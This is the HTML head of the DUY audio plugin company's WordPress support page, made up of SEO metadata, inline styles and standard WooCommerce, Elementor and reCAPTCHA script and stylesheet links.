

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duy.com/support/
body_size: 40627
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Support - DUY audio</title>
	<link rel="canonical" href="https://duy.com/support/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Support - DUY audio" />
	<meta property="og:description" content="SUPPORT For support, please fill out this form.  Alternatively, you can also write to support@duy.com" />
	<meta property="og:url" content="https://duy.com/support/" />
	<meta property="og:site_name" content="DUY audio" />
	<meta property="article:modified_time" content="2025-11-14T14:30:19+00:00" />
	<meta property="og:image" content="https://duy.com/wp-content/uploads/2023/03/DUY_purple_MR.gif" />
	<meta property="og:image:width" content="740" />
	<meta property="og:image:height" content="286" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@DUYaudio" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://duy.com/support/","url":"https://duy.com/support/","name":"Support - DUY audio","isPartOf":{"@id":"https://duy.com/#website"},"datePublished":"2023-04-18T22:11:44+00:00","dateModified":"2025-11-14T14:30:19+00:00","breadcrumb":{"@id":"https://duy.com/support/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://duy.com/support/"]}]},{"@type":"BreadcrumbList","@id":"https://duy.com/support/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://duy.com/"},{"@type":"ListItem","position":2,"name":"Support"}]},{"@type":"WebSite","@id":"https://duy.com/#website","url":"https://duy.com/","name":"DUY","description":"Audio pioneers. Creators of tools such as Magic Spectrum, DaD Tape, DaD Valve, MagicEQ &amp; many more!","publisher":{"@id":"https://duy.com/#organization"},"alternateName":"DUY audio","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://duy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://duy.com/#organization","name":"DUY Audio","url":"https://duy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://duy.com/#/schema/logo/image/","url":"https://duy.com/wp-content/uploads/2023/03/DUY_purpleBlack_MR.gif","contentUrl":"https://duy.com/wp-content/uploads/2023/03/DUY_purpleBlack_MR.gif","width":740,"height":286,"caption":"DUY Audio"},"image":{"@id":"https://duy.com/#/schema/logo/image/"},"sameAs":["https://x.com/DUYaudio","https://www.instagram.com/duyaudioplugins/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="DUY audio &raquo; Feed" href="https://duy.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://duy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduy.com%2Fsupport%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://duy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduy.com%2Fsupport%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://duy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//duy.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://duy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #ffffff; --color-share-button-color-hover: #ffffff; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #ffffff; --color-share-button-color-hover: #ffffff; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpcl-advanced-discounts-and-fees-css' href='https://duy.com/wp-content/plugins/codecanyon-4zoaJyGF-woocommerce-advanced-discounts-and-fees/public/css/wpcl-advanced-discounts-and-fees-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://duy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://duy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://duy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://duy.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766785499' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://duy.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://duy.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://duy.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-4768-css' href='https://duy.com/wp-content/uploads/elementor/css/post-4768.css?ver=1769017733' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://duy.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://duy.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://duy.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://duy.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.40.5' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-6140-css' href='https://duy.com/wp-content/uploads/elementor/css/post-6140.css?ver=1769032899' media='all' />
<link rel='stylesheet' id='elementor-post-4782-css' href='https://duy.com/wp-content/uploads/elementor/css/post-4782.css?ver=1769017735' media='all' />
<link rel='stylesheet' id='elementor-post-7899-css' href='https://duy.com/wp-content/uploads/elementor/css/post-7899.css?ver=1769017736' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://duy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://duy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://duy.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://duy.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://duy.com/wp-content/uploads/2023/03/DUY_favicon_285-100x100.gif" sizes="32x32" />
